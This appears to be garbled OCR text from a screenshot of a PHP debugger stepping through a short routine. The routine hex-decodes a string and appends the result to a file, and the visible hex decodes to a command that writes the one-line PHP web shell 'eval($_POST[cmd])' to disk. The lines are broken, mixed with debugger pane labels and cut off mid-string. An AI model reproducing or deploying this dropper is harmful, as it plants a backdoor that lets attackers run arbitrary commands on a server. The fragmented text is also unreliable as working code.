 $buf = ""; $buf: "e"
for ($i = 0; $i < strlen($c); $i += 2){ $c: "6563686F205E3C3F706870206576616C28245F504F53545B636D645D293F5E3E203E20433A2F7068
$buf .= urldecode( str: "%" . substr($c, $i, length: 2));
$a = urldecode( str: "%" . substr($c, $i, length: 2)); $a: "e"
}
echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");;
} catch (Exception $e) {
php
nsole Output
Variables
01 $a = "e"
01 $buf = "e"
/main}()